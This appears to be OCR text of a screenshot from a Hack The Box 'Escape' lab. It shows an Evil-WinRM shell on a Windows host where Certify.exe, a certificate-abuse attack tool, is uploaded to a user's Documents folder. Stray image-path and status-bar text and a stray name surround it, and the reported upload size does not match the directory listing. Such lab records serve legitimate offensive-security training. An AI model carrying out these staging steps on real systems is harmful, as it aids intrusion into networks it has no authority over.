 10.0.2.15 10.10.14.2 Escape-10.10.11.202 20% 03:52 PM
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> upload Certify.exe
Info: Uploading /home/kali/Desktop/htb/Medium/Escape/Certify.exe to C:\Users\Ryan.Cooper\Documents\Certify.exe
Data: 232104 bytes of 232104 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> dir
Directory: C:\Users\Ryan.Cooper\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/29/2024 8:51 PM 174080 Certify.exe
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
五条悟